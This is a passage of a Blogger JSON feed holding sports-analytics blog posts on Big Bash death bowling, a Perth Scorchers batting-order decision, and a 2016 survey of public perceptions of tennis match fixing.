src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiogCCVFGRLSAUR6nVTvESEmtj8P3DGJYvEM7bRSn0DGimoTjR-xaRotUf35AaJsGVTdTxZwR2GGvENk5BV-6zz8ZfUDYVhBneGgp448_Hr3myYQwi4n7M9_ahFOHeWAQsx9ZPvrWN27NM\/s320\/worstdeathbowlers.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nAt the other end of the scale, we can see that Ben Hilfenhaus is among the worst death bowlers in the competition, raising questions as to why the Melbourne Stars persist with bowling him for two overs during this period. Brisbane Heat are also in trouble with both Ben Cutting and Mark Steketee in the bottom five of the ratings.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, with the injury to Samuel Badree, there may be hope for the Brisbane Heat. They have signed the English fast-bowler, Tymal Mills, as his replacement and the Sussex player is actually an excellent death bowler. Indeed, his rating of 1.16 makes him the best death bowler in the entire competition, which is something that the Heat desperately need in case their power batting lineup fails and the bowlers are required to play their part. While not necessarily a great wicket-taker, Mills is excellent in terms of restricting runs at the death and an economy rate of 7.49 during the death overs is outstanding.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/5815185132430646400\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/01\/death-bowling-big-bash.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/5815185132430646400"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/5815185132430646400"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/01\/death-bowling-big-bash.html","title":"Death Bowling in the Big Bash"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC9sTicmEQnupjfEtdaV2MYW0O4ZcQE4zTsuBwEZKrnTYFW76KS3o5qkouMROGjJZ8lkOw4JD5M81IeVsIWj-u_25rhf4vFGKG8TrSgltqaNf29XXkbfwvHa6ju_5pgb47lgVfwztDUdI\/s72-c\/morgan.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-3395469153421607332"},"published":{"$t":"2016-12-29T16:30:00.000+01:00"},"updated":{"$t":"2021-02-17T14:50:11.532+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"big bash"},{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"Perth Scorchers - a Batting Order Dilemma"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nAfter 17 overs of the second innings, this morning's Big Bash match looked to be all but over. Perth Scorchers required 18 runs off 17 balls and knew that one of the remaining overs would have to be bowled by Aaron Finch due to an injury to Dwayne Bravo. However, after the wicket of Michael Klinger, the Scorchers would somehow leave themselves needing 7 off the final 3 balls and ended up winning it with a six off the final delivery.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe almost choke from Perth Scorchers led Dan Weston of CricketRatings.co.uk to tweet the following:\u003Cbr \/\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-partner=\"tweetdeck\"\u003E\n\u003Cdiv dir=\"ltr\" lang=\"en\"\u003E\nInterested to know who is deciding Perth's batting order.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhoever it is, he shouldn't be...\u003Ca href=\"https:\/\/twitter.com\/hashtag\/BBL06?src=hash\"\u003E#BBL06\u003C\/a\u003E\u003C\/div\u003E\n— Dan W (@Cricket_Ratings) \u003Ca href=\"https:\/\/twitter.com\/Cricket_Ratings\/status\/814433701237063680\"\u003EDecember 29, 2016\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\nThis led me to wonder how the various options looked in the stats and what arguments we could make for each of the batsmen.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EScenario\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFirstly, here is a quick overview of the situation. Michael Klinger's dismissal on the second ball of Sunil Narine's final over meant that the Scorchers required 18 runs off the final 16 deliveries. They had Mitchell Marsh at the other end on 25 off 16 balls. In terms of the remaining bowling, Sunil Narine had four balls left, Nathan Rimmington had one over remaining and either Aaron Finch or Tom Cooper were expected to bowl the final over in the absence of Dwayne Bravo.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYw-kNq1JB5SmxVr6h6pRupYnEsOG-CNNVs8EMI6NcXMgBjJYtk3BbScZ81Xh8CzzPZ2huaeen1wHrPznoAOpFSKTbGIh866l_TL-golM4T1CRJnQvm3G3BF2cJksXW7vw4lMwLk66Ll8\/s1600\/klinger.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYw-kNq1JB5SmxVr6h6pRupYnEsOG-CNNVs8EMI6NcXMgBjJYtk3BbScZ81Xh8CzzPZ2huaeen1wHrPznoAOpFSKTbGIh866l_TL-golM4T1CRJnQvm3G3BF2cJksXW7vw4lMwLk66Ll8\/s400\/klinger.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWhich batsman should have replaced Klinger following his dismissal?\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nPerth Scorchers effectively had five options in terms of who they brought in to replace Michael Klinger - Ashton Turner, Adam Voges, Ashton Agar, David Willey or Sam Whiteman. Let us look at each of them individually before we derives potential strategies.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EBatting Options\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cu\u003EAshton Turner\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003EBatting rating of 0.91\u003C\/li\u003E\n\u003Cli\u003E7.79 balls per boundary hit\u003C\/li\u003E\n\u003Cli\u003E18.6% dot balls faced\u003C\/li\u003E\n\u003Cli\u003E9 runs off 12 balls with 0 boundaries in 7 innings when coming in during 18th over or later\u003C\/li\u003E\n\u003Cli\u003ESR of 97.8, 38.0% dot balls and 18.4 balls per boundary during first 5 balls faced\u003C\/li\u003E\n\u003Cli\u003EExplosive potential with SR of 160.7 in balls 6-10\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EAdam Voges\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EBatting rating of 0.99 (but drops to 0.82 when chasing)\u003C\/li\u003E\n\u003Cli\u003E8.62 balls per boundary hit\u003C\/li\u003E\n\u003Cli\u003E22.4% dot balls faced\u003C\/li\u003E\n\u003Cli\u003E6 off 4 (2012) and 19 off 9 (2014) when coming in during 18th over or later\u003C\/li\u003E\n\u003Cli\u003ESR of 106.1, 37.4% dot balls and 10.3 balls per boundary during first 5 balls faced\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EAshton Agar\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EBatting rating of 0.83\u003C\/li\u003E\n\u003Cli\u003E6.73 balls per boundary hit\u003C\/li\u003E\n\u003Cli\u003E33.3% dot balls faced\u003C\/li\u003E\n\u003Cli\u003E6 off 4 and 7 off 6 when coming in during 18th over or later\u003C\/li\u003E\n\u003Cli\u003ESR of 86.3, 53.7% dot balls and 10.6 balls per boundary during first 5 balls faced\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EDavid Willey\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EBatting rating of 1.16\u003C\/li\u003E\n\u003Cli\u003E5.05 balls per boundary hit\u003C\/li\u003E\n\u003Cli\u003E29.8% dot balls faced\u003C\/li\u003E\n\u003Cli\u003E44 off 26 balls when coming in during 18th over or later (although skewed by 25 off 9 in one innings)\u003C\/li\u003E\n\u003Cli\u003ESR of 80.9, 50.8% dot balls and 13.8 balls per boundary during first 5 balls faced\u003C\/li\u003E\n\u003Cli\u003EMuch lower SR against pace than against spin\u003C\/li\u003E\n\u003Cli\u003EExplosive potential with SR of 166.1 in balls 6-10\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ESam Whiteman\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EBatting rating of 0.86\u003C\/li\u003E\n\u003Cli\u003E7.98 balls per boundary hit\u003C\/li\u003E\n\u003Cli\u003E26.6% dot balls faced\u003C\/li\u003E\n\u003Cli\u003E9 off 4, 10 off 8 and 0 off 1 when coming in during 18th over or later\u003C\/li\u003E\n\u003Cli\u003ESR of 76.0, 47.9% dot balls and 16.0 balls per boundary during first 5 balls faced\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l0 level1 lfo1; text-indent: -18.0pt;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -18.0pt;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -18.0pt;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -18.0pt;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -18.0pt;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -18.0pt;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EPotential Strategies\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe advantage that Perth Scorchers had in this situation was the fact that they had Mitchell Marsh settled at the other end with 25 off 16 balls. Marsh is a decent batsman and also a reasonably fast scorer once he is in. Needing just 18 off 16 balls also meant that they didn't necessarily need to do much other than keep the score ticking over with the odd boundary.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBased on this, one potential strategy would be to look for a player to simply get singles to give Marsh the strike straight away. In this situation, we might look at Adam Voges and Ashton Turner as options given their 22.4% and 18.6% of dot balls faced, especially when you consider that this only goes up to 37.4% and 38.0% in their first 5 balls faced. Linked to this, they also have the highest strike rate during their first few balls. However, a concern around Ashton Turner might be the fact that he has struggled in the past when it comes to starting his innings in the closing overs with just 9 runs off 12 balls across 7 innings.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnother strategy might be to look for a big hitter to come in and effectively look to end the match as soon as possible. David Willey (5.05) and Ashton Agar (6.73) are the two options with the lowest balls per boundary stats, although one might also look at Adam Voges who, despite the worst balls per boundary stat overall, actually has the best balls per boundary early in his innings.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA third strategy could be to look for a player with explosive potential, particularly knowing that Nathan Rimmington is far from the best death bowler in the competition and that Aaron Finch or Tom Cooper would have to bowl the final over. In this situation, David Willey and Ashton Turner are the clear standouts - both have strike rates of over 160.0 for balls 6-10 once they have had a few balls to get their eye in.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EConclusion\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nI would suggest that we can rule out Sam Whiteman as an option in this situation. He is not the fastest starter, does not rotate the strike that effectively early on and does not have the explosive acceleration. Ashton Agar could have been an option, but I feel that even if you were looking for a hitter to end it quickly, there were better options.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis leaves David Willey, Adam Voges and Ashton Turner. With Mitchell Marsh at the other end, Ashton Turner seems like a reasonable option. The stats suggest that he is able to effectively rotate the strike from the start of his innings and he has done this against spinners in the past as well. He also has the benefit of being able to provide the acceleration in the last over or two if Mitchell Marsh falls. The major concern would be that he has struggled coming in late in the past.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDavid Willey gives the same potential acceleration as Turner, but may have run the risk of getting bogged down facing dot balls early on. This downside also means that if you do not bring him in at this stage, there might not be an optimal opportunity to use him. However, with Marsh at the other end and the upside once he gets his eye in, he is a solid option. Adam Voges brings plenty of experience and has performed well in this situation in the past and with what should be an easy chase from this point, his lack of explosive scoring was unlikely to be a real issue.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere is no obvious correct decision here from the basic stats, but it would be difficult to argue against any of Willey, Turner or Voges. It all really depends on what strategy you feel would give yourself the best chance of winning.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe results of a quick poll on Twitter suggested that people felt that Willey would have been the best option over Voges with just 10% agreeing on Ashton Turner, but that could potentially be affected by the actual outcome.\u003Cbr \/\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-partner=\"tweetdeck\"\u003E\n\u003Cdiv dir=\"ltr\" lang=\"en\"\u003E\nIn the BBL match this morning, who would you have brought in at #5 when Michael Klinger was dismissed?\u003C\/div\u003E\n— Ian DW (@sportdw) \u003Ca href=\"https:\/\/twitter.com\/sportdw\/status\/814472554329083904\"\u003EDecember 29, 2016\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EWhat actually happened?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPerth Scorchers decided on Ashton Turner, who actually struggled to get off strike against Narine or Rimmington and was dismissed for a very disappointing 1 off 5. As it happened, it should not really have gotten to the 7 off 3 balls as Mitchell Marsh should have hit the ball on which he was dismissed for 6, but it was interesting that it was Voges, then Agar, then Whiteman that the Scorchers opted for as the wickets fell, ignoring David Willey.\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo1; text-indent: -18.0pt;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/3395469153421607332\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/12\/batting-order-perth-scorchers-big-bash.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/3395469153421607332"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/3395469153421607332"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/12\/batting-order-perth-scorchers-big-bash.html","title":"Perth Scorchers - a Batting Order Dilemma"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYw-kNq1JB5SmxVr6h6pRupYnEsOG-CNNVs8EMI6NcXMgBjJYtk3BbScZ81Xh8CzzPZ2huaeen1wHrPznoAOpFSKTbGIh866l_TL-golM4T1CRJnQvm3G3BF2cJksXW7vw4lMwLk66Ll8\/s72-c\/klinger.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-282736404250903582"},"published":{"$t":"2016-10-19T07:48:00.001+02:00"},"updated":{"$t":"2016-10-19T07:49:33.594+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fixing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tennis"}],"title":{"type":"text","$t":"Fixing in Tennis - The Public Perception in 2016"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nTwelve months ago, I ran a survey looking at the \u003Ca href=\"http:\/\/www.sportdw.com\/2015\/10\/fixing-in-tennis-public-perception.html\"\u003Epublic perception of fixing in tennis\u003C\/a\u003E. It asked people with a range of different interests in tennis, whether it being as a fan, as a trader, as a journalist or even as a current or former player, for their views on fixing in tennis, how it is being perpetrated and what could be done going forward to prevent it. Since then, fixing in tennis has hit the headlines several times - the Buzzfeed investigation in January and the reports that the Tennis Integrity Unit are investigating matches at both Wimbledon and the US Open in particular. Therefore, I thought it would be interesting to run the survey again to see whether the events of the past year have changed people's views. This article will focus on the responses to the set questions, while I will write a follow-up article based on a number of the excellent suggestions and replies in the additional comments section of the survey.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsBTtYBrogz_-XSBrnDMkkIiIUnzxBzMOQ8Mdtmmj8elFXnNo_Q_GmMsb-ZaL4xLRb-_zg4jwbGpo7lXDjZ4AfCEY63Vn7RyF-puottMMg-zMWz8-4PULq-FKF4ykJEP-0Fk6PaSJ9IPM\/s1600\/Vitalia_Diatchenko_-_Flickr_-_chascow.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"534\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsBTtYBrogz_-XSBrnDMkkIiIUnzxBzMOQ8Mdtmmj8elFXnNo_Q_GmMsb-ZaL4xLRb-_zg4jwbGpo7lXDjZ4AfCEY63Vn7RyF-puottMMg-zMWz8-4PULq-FKF4ykJEP-0Fk6PaSJ9IPM\/s640\/Vitalia_Diatchenko_-_Flickr_-_chascow.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EVitalia Diatchenko is under investigation around suspicious betting patterns during her US Open match this year\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOnce again, the response to the survey was excellent with 310 completed surveys. Although this was slightly down on last year, it still provides a decent sample to analyse. Of those 310 people that completed the survey, 48.4% identified themselves as tennis fans, 40.0% as tennis gamblers or traders, 6.5% as journalists, 2.6% as current or former players and 2.6% as 'Other'. In addition, there were completed forms from 49 different countries - the majority being from the USA, UK and Australia, but there were completed forms from plenty of other countries, ranging from Costa Rica to Venezuela and Bulgaria to the Philippines.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EHow serious a problem is fixing?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe first question was simple - how serious a problem do you believe that tennis has with match fixing. This was broken down into five sub-categories: ATP, WTA, Challenger, ITF (Men) and ITF (Women).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJFTP2zcL58Iu2j7qVXl6GXr35ZsgHCoBAZm0NTvTuKsrcAJviIt3WpKX5yV15vBjPthuO2CwH6T1RuMsSLeGpzMGyIbm3Cb7tL4DWK3I6wu8LHzHrsPdOB_hGz_KSPdWTy0Ikbuh4DVM\/s1600\/chart1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJFTP2zcL58Iu2j7qVXl6GXr35ZsgHCoBAZm0NTvTuKsrcAJviIt3WpKX5yV15vBjPthuO2CwH6T1RuMsSLeGpzMGyIbm3Cb7tL4DWK3I6wu8LHzHrsPdOB_hGz_KSPdWTy0Ikbuh4DVM\/s640\/chart1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe first thing to note is that the percentage of respondents that believe that there is no problem with fixing has decreased at every level of tennis this year. The WTA has the cleanest reputation it would seem, but there are still less than 20% of respondents that feel that it has no problem with fixing. At ATP and WTA level, it is also interesting that fewer people now believe that it has a serious problem, with more people moving to either minor or reasonable problem. The same is true at Challenger level with falls for both no problem and serious problem.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, the image of the ITF tour has clearly been tarnished over the past twelve months. Over 50% of respondents believe that the men's ITF tour has a serious problem with fixing, up from 47% last year, while the 34.3% that believe the women's ITF tour has a serious problem is well up from last year, where it was below 20%.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat is relatively interesting is if we look at splitting it out based on how people classified themselves. Tennis fans seem to be more suspicious of the ATP and WTA Tours compared to tennis traders and gamblers, who are far more wary of the lower levels.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EHow many players have been banned?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe next question was simply to see if people were aware of how many players that have actually been banned for corruption offences since the TIU was established back in 2008. The responses are shown below:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_IeCNzhT7Ed5WKkpO6a6YBYH29QR13ZLRSD9W6BfttFYnabTrL9jy0g9FQj75BhDgTAw-3ev055XD2ZqjH9bFV7VzJcPkEqrQag21C0gnpGU_h4sX4gvmJaziC60eGteAlaBNdDRgn28\/s1600\/chart2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_IeCNzhT7Ed5WKkpO6a6YBYH29QR13ZLRSD9W6BfttFYnabTrL9jy0g9FQj75BhDgTAw-3ev055XD2ZqjH9bFV7VzJcPkEqrQag21C0gnpGU_h4sX4gvmJaziC60eGteAlaBNdDRgn28\/s640\/chart2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIn total, there have been 19 players that have been banned for corruption offenses, plus five officials. Of those 19 players, there have been six that have been banned for life (Koellerer, Savic, Krotiouk, Kumantsov, Jakupovic and Chetty) with a further five that have been banned for upwards of 18 months (Klec, Nalamphun, Olaso, Gadomski and Kocyla). The other eight players have been banned for periods of less than twelve months. The five officials that have been banned by the TIU have all been given life bans. Not all of the bans, particularly the shorter ones for the players have been for fixing matches, but they were all banned for what the TIU deemed as corruption offences.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EWhat type of fixes occur?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe next question started to delve a little deeper into how tennis fixes were perceived to be carried out. While the most commonly known fix involves fixing the actual winner of the match, this arguably contains the greatest risk, given that the entirety of the match needed to be scripted. Whilst it may also be the easiest fix to hide due to the fact that there is more money in the betting market for this, it also generally marks the end of a player's involvement in the tournament and limits any further prize money from the event.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere are a number of alternative types of fixes though that can earn an unscrupulous player additional money, whilst not guaranteeing that he loses the match. This could vary from fixing individual sets, particularly the first set, fixing correct scorelines in sets, fixing individual games or points, or if both players are involved in the fix, fixing the opening two sets of the match before playing out the third set to determine who progresses in the tournament.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW2kjVeG75RrChSCQRT2mm2fRJ8hhjNtTitVyCfQiz0wEGFCYuTDk7QzxZJQJFwGK2B70bLhxsJZ7CUixBRjAFGFw3eO9SnkCBjGREx5ggVNIMaR2FPRw6sLkh4k4LOaWzKTJB9wXqohA\/s1600\/chart3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW2kjVeG75RrChSCQRT2mm2fRJ8hhjNtTitVyCfQiz0wEGFCYuTDk7QzxZJQJFwGK2B70bLhxsJZ7CUixBRjAFGFw3eO9SnkCBjGREx5ggVNIMaR2FPRw6sLkh4k4LOaWzKTJB9wXqohA\/s640\/chart3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIt is interesting to note that there are now fewer people that believe that the actual match winner is fixed either often or on a regular basis compared to last year. Instead, there is an increased belief that players are tending to fix specific sets and scorelines or individual games within the match. This suggests that people are beginning to acknowledge the idea that spot fixing is far more likely to be the biggest problem in tennis as opposed to the final outcome actually being scripted.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EWho is behind the fix?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHaving determined that the majority of people feel that fixing does happen in tennis, albeit to varying extents, the next question attempted to determine who was actually behind the fix. Obviously, the players on the court are the ones that actually carry out the fix, but who was the mastermind behind the plan? The percentages add up to greater than 100% because people were allowed to select multiple categories.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 